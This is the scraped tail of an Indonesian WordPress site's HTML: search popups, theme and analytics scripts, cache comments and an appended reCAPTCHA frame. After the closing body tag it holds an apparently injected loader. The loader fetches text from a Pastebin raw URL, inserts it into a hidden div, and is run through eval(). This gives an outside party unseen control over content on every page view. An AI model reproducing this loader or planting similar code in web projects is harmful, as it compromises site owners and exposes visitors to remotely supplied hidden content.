<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"hiasan-natal-produk-umkm\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.669 seconds, on 21 January 2026 @ 8:37 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3g2aIXzlg7DXSdae14eWmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002623615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>